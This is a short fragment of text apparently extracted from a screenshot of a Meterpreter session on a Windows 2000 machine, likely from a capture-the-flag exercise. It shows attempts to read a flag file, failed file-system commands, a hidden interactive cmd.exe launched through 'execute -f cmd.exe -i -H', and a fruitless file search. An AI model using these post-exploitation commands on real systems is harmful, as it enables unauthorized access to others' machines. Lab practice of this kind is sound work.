 meterpreter > cat c:\\Documents and Settings\\Administrator\\Recent\flag.txt.
lnk
[-] stdapi_fs_stat: Operation failed: Not enough storage is available to proc
ess this command.
meterpreter > dir /s *flag*
[-] stdapi_fs_stat: Operation failed: Not enough storage is available to proc
ess this command.
meterpreter > execute -f cmd.exe -i -H
Process 812 created.
Channel 1 created.
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.

C:\WINNT\system32>dir /s *flag*
dir /s *flag*
 Volume in drive C has no label.
 Volume Serial Number is 9CEE-4882
File Not Found